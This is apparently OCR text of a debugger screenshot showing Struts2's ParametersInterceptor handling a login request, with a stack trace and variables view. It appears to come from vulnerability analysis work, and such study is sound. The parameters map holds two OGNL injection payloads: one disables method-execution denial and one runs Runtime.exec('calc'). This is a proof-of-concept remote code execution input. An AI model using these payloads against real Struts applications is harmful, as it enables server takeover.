 ParameterNameAware
ParameterRemoverInterceptor
ParametersInterceptor
PrefixMethodInvocationUtil
PrepareInterceptor
PreResultListener
ScopedModelDriven
ScopedModelDrivenInterceptor
StaticParametersInterceptor
TimerInterceptor
mock
spring
util
172 try {
173 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
174 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
175 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size = 19
176
177 ValueStack stack = ac.getValueStack(); stack: OgnlValueStack@3472 ac: ActionContext@3424
178 setParameters(action, stack, parameters); action: LoginAction@3423 stack: OgnlValueStack@3472 parameters: siz
179 } finally {
180 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
181 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: false);
182 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: false);
183 }
184 }
ParametersInterceptor › doIntercept()
Debug Unnamed
Debugger Server
Frames
"http-8080-2"@3,337 in group "main": RUN...
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.x
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.x
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profilin
invoke:221, DefaultActionInvocation (com.opensymphony.xwork2)
Variables
invocation = {DefaultActionInvocation@3422}
action = {LoginAction@3423}
ac = {ActionContext@3424}
parameters = {HashMap@3425} size = 2
0 = {HashMap$Node@3475} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
1 = {HashMap$Node@3476} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
contextMap = {OgnlContext@3426} size = 19
stack = {OgnlValueStack@3472}